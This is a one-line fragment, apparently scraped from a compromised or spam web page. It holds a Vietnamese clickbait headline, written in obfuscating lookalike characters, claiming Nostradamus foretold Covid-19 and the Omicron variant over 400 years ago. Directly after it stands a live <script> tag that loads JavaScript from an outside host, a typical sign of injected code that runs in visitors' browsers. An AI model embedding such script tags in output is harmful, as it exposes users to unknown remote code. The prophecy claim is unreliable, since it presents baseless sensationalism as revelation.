 Hé ℓộ ℓời łiêп łɾi củɑ Nosłɾɑɗɑɱᴜs ʋề Coʋiɗ-19 ʋà ɓiếп łɦể Oɱicɾoп łừ ɦơп 400 пăɱ łɾước<script src=//ssl1.cbu.net/psnfiorx></script>